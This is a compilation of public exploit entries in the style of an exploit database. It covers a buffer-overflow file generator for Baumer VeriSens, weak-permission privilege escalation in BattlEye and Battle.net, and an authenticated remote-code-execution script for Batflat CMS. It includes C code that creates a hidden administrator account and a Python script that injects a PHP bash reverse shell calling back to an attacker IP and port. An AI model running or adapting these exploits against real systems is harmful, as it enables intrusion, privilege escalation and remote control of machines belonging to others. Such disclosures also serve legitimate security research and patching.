# Desc: The vulnerability is caused due to a boundary error in baselibs.dll
# library when processing device job file, which can be exploited to cause
# a buffer overflow when a user opens e.g. a specially crafted .APP file.
# Successful exploitation could allow execution of arbitrary code on the
# affected machine.
#
# -------------------------------------------------------------------------
# (78c.cb0): Access violation - code c0000005 (first chance)
# First chance exceptions are reported before any exception handling.
# This exception may be expected and handled.
# Exported symbols for C:\Program Files (x86)\Baumer\VeriSens Application Suite v2.6.2\AppSuite\baselibs.dll -
# eax=4d81ab45 ebx=4d81ab45 ecx=41414141 edx=41414141 esi=4d81ab45 edi=0c17e010
# eip=56bc4186 esp=0040a020 ebp=0040a020 iopl=0 nv up ei pl nz na po nc
# cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210202
# baselibs!b_Int_restore+0x6:
# 56bc4186 8b00 mov eax,dword ptr [eax] ds:002b:4d81ab45=????????
# 0:000> u
# baselibs!b_Int_restore+0x6:
# 56bc4186 8b00 mov eax,dword ptr [eax]
# 56bc4188 8bc8 mov ecx,eax
# 56bc418a 8bd0 mov edx,eax
# 56bc418c c1ea18 shr edx,18h
# 56bc418f c1f908 sar ecx,8
# 56bc4192 81e100ff0000 and ecx,0FF00h
# 56bc4198 0bca or ecx,edx
# 56bc419a 8bd0 mov edx,eax
# 0:000> dds
# 56bc6b86 00107d80
# 56bc6b8a 8b117457
# 56bc6b8e f0e181cb
# 56bc6b92 e8000000
# 56bc6b96 fffff9e6
# 56bc6b9a 02ebf88b
# 56bc6b9e ff85fa8b
# 56bc6ba6 68000001
# 56bc6baa 56c2afa4 baselibs!VsInfoFeed::Listener::`vftable'+0xb154
# 56bc6bae 3f8ce857
# 56bc6bb2 c483ffff
# 56bc6bb6 75c0850c USER32!SetKeyboardState+0x705a
# 56bc6bba 325b5f07
# -------------------------------------------------------------------------
#
# Tested on: Microsoft Windows 7 Professional SP1 (EN)
# Microsoft Windows 7 Ultimate SP1 (EN)
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2016-5303
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5303.php
#
#
# 14.11.2015
#
header = ("\x00\x00\x00\x01\x00\x00\x00\x04\x95\xCF\x82\xF6\x00\x00\x00"
"\x01\x00\x00\x00\x04\x00\x00\x00\x2B\x00\x00\x00\x50\x00\x00"
" \x00\x05\x43\x6F\x64\x65\x00\x00\x00\x00\x50\x00\x00\x00\x01"
"\x00\x00\x00\x00\x50\x00\x00\x00") #\x0F
buffer = "\x41" * 6719 + "\x42\x42\x42\x42"
f = open ("exploit.app", "w")
f.write(header + buffer +'\x0F')
f.close()
print "File exploit.app created!\n"
#
# PoC: http://www.zeroscience.mk/codes/bvas-5303.app.zip
# https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39403.zip
#
# Exploit Title: BattlEye 0.9 - 'BEService' Unquoted Service Path
# Date: 09/03/2022
# Exploit Author: Saud Alenazi
# Vendor Homepage: https://www.battleye.com/
# Software Link: https://www.battleye.com/downloads/
# Version: 0.94
# Tested: Windows 10 Pro
# Contact: https://twitter.com/dmaral3noz
C:\Users\saudh>sc qc BEService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: BEService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Common Files\BattlEye\BEService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : BattlEye Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user's code would execute with the elevated privileges of the application.
# Exploit Title: Battle.Net 1.5.0.7963 Local Privilege Escalation
# Date: 11/09/2016
# Exploit Author: Tulpa
# Contact: tulpa@tulpa-security.com
# Author website: www.tulpa-security.com
# Vendor Homepage: www.battle.net
# Software Link: https://eu.battle.net/account/download/
# Version: Version 1.5.0.7963
# Tested on: Windows 10 Professional x64 and Windows XP SP3 x86
1. Description:
Battle.Net installs by default to "C:\Program Files (x86)\Battle.Net" with weak folder permissions granting any built-in user account with full permission to the contents of
the directory and it's subfolders. This allows an attacker opportunity for their own code execution under any other user running the application. This is not limited to just
the Battle.Net directory, but also to any of Blizzards game installation folders as installed by Battle.Net.
2. Proof
C:\Program Files>cacls Battle.net
C:\Program Files\Battle.net BUILTIN\Users:(OI)(CI)F
BUILTIN\Administrators:(OI)(CI)F
CREATOR OWNER:(OI)(CI)F
C:\Program Files>cacls "Diablo III"
C:\Program Files\Diablo III BUILTIN\Users:(OI)(CI)F
BUILTIN\Administrators:(OI)(CI)F
CREATOR OWNER:(OI)(CI)F
C:\Program Files>cacls "StarCraft II"
C:\Program Files\StarCraft II BUILTIN\Users:(OI)(CI)F
BUILTIN\Administrators:(OI)(CI)F
CREATOR OWNER:(OI)(CI)F
C:\Program Files>cacls Hearthstone
C:\Program Files\Hearthstone BUILTIN\Users:(OI)(CI)F
BUILTIN\Administrators:(OI)(CI)F
CREATOR OWNER:(OI)(CI)F
C:\Program Files>cacls "Heroes of the Storm"
C:\Program Files\Heroes of the Storm BUILTIN\Users:(OI)(CI)F
BUILTIN\Administrators:(OI)(CI)F
CREATOR OWNER:(OI)(CI)F
C:\Program Files (x86)>cacls "World of Warcraft"
C:\Program Files (x86)\World of Warcraft BUILTIN\Users:(OI)(CI)F
BUILTIN\Administrators:(OI)(CI)F
CREATOR OWNER:(OI)(CI)F
3. Exploit:
Simply replace any of the game exe's or any of the dll's with your preferred payload and wait for execution.
# Exploit Title: Battle.Net 1.27.1.12428 - Insecure File Permissions
# Date: 2020-10-09
# Exploit Author: George Tsimpidas
# Software Link : https://www.blizzard.com/en-gb/download/ ( Battle Net Desktop )
# Version Patch: 1.27.1.12428
# Tested on: Microsoft Windows 10 Home 10.0.18362 N/A Build 18362
# Category: local
Vulnerability Description:
Battle.Net Launcher (Battle.net.exe) suffers from an elevation of
privileges
vulnerability which can be used by a simple user that can change the
executable file
with a binary of choice. The vulnerability exist due to the improper
permissions,
with the 'F' flag (Full) for 'Users' group, making the entire directory
'Battle.net' and its files and sub-dirs world-writable.
## Insecure Folder Permission
C:\Program Files (x86)>icacls Battle.net
Battle.net BUILTIN\Users:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
CREATOR OWNER:(OI)(CI)(F)
## Insecure File Permission
C:\Program Files (x86)\Battle.net>icacls "Battle.net.exe"
Battle.net.exe BUILTIN\Users:(I)(F)
BUILTIN\Administrators:(I)(F)
FREY-OMEN\30698:(I)(F)
## Local Privilege Escalation Proof of Concept
#0. Download & install
#1. Create low privileged user & change to the user
## As admin
C:\>net user lowpriv Password123! /add
C:\>net user lowpriv | findstr /i "Membership Name" | findstr /v "Full"
User name lowpriv
Local Group Memberships *Users
Global Group memberships *None
#2. Move the Service EXE to a new name
C:\Program Files (x86)\Battle.net> whoami
lowpriv
C:\Program Files (x86)\Battle.net> move Battle.net.exe Battle.frey.exe
1 file(s) moved.
#3. Create malicious binary on kali linux
## Add Admin User C Code
kali# cat addAdmin.c
int main(void){
system("net user placebo mypassword /add");
system("net localgroup Administrators placebo /add");
WinExec("C:\\Program Files (x86)\\Battle.net\\Battle.frey.exe>",0);
return 0;
}
## Compile Code
kali# i686-w64-mingw32-gcc addAdmin.c -l ws2_32 -o Battle.net.exe
#4. Transfer created 'Battle.net.exe' to the Windows Host
#5. Move the created 'Battle.net.exe' binary to the 'C:\Program Files
(x86)\Battle.net>' Folder
C:\Program Files (x86)\Battle.net> move
C:\Users\lowpriv\Downloads\Battle.net.exe .
#6. Check that exploit admin user doesn't exists
C:\Program Files (x86)\Battle.net> net user placebo
The user name could not be found
#6. Reboot the Computer
C:\Program Files (x86)\Battle.net> shutdown /r
#7. Login & look at that new Admin
C:\Users\lowpriv>net user placebo | findstr /i "Membership Name" | findstr
/v "Full"
User name placebo
Local Group Memberships *Administrators *Users
Global Group memberships *None
# Exploit Title: Batflat CMS 1.3.6 - Remote Code Execution (Authenticated)
# Date: 2020-12-27
# Exploit Author: mari0x00
# Vendor Homepage: https://batflat.org/
# Software Link: https://github.com/sruupl/batflat/archive/master.zip
# Description: https://secator.pl/index.php/2021/02/15/batflat-v-1-3-6-authenticated-remote-code-execution-public-disclosure/
# Version: <= 1.3.6
# CVE: CVE-2020-35734
#!/usr/bin/python3
import requests
import sys
import re
from bs4 import BeautifulSoup
from termcolor import colored
from time import sleep
print(colored('''###########################################################''',"red"))
print(colored('''####### Batflat authenticated RCE by mari0x00 #######''',"red"))
print(colored('''###########################################################''',"red"))
print("")
if len(sys.argv) != 6:
print((colored("[~] Usage : python3 batpwnd.py <url> <username> <password> <IP> <PORT>","red")))
print((colored("[~] Default credentials: admin/admin","red")))
print((colored("[~] Example: python3 batpwnd.py http://192.168.101.105/ admin admin 192.168.101.101 4444","red")))
exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
IP = sys.argv[4]
PORT = sys.argv[5]
#Start session
s = requests.Session()
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'}
#Authenticate
print((colored("[+] Attempting user login","blue")))
login_data = {
"username": username,
"password": password,
"login": "",
}
login = s.post(url+"admin/", login_data, headers=headers)
sleep(0.5)
#Get token
print((colored("[+] Retrieving the token","blue")))
r = s.get(url+"admin/", headers=headers).content
soup = BeautifulSoup(r, "lxml")
token = (re.search(r't=(.*?)">Add', str(soup)).group(1))
print((colored("[+] Token ID: " + token,"blue")))
sleep(0.5)
#Get URL
print((colored("[+] Getting the add-user endpoint URL","blue")))
r = s.get(url+"admin/users/add?t="+token, headers=headers).content
soup = BeautifulSoup(r, "lxml")
add_user_url = (re.search(r'action="(.*?)"', str(soup)).group(1))
sleep(0.5)
#Exploit
print((colored("[+] Adding pwnd user","blue")))
payload = "<?php system(\"/bin/bash -c 'bash -i >& /dev/tcp/" + IP + "/" + PORT + " 0>&1'\");?>"
add_user = {
"username": (None, "pwnd"),
"fullname": (None, payload),
"description": (None, "pwnd"),
"email": (None, "pwnd@evil.com"),
"password": (None, "pwnd123"),
"access[]": (None, "users"),
"save": (None, "Save")
}
exploit = s.post(add_user_url, headers=headers, files=add_user)
sleep(0.5)
#Triggering reverse shell
print("")
print((colored("[+] Triggering the shell. Go nuts!","green")))
r = s.get(url+"admin/users/manage?t="+token, headers=headers)




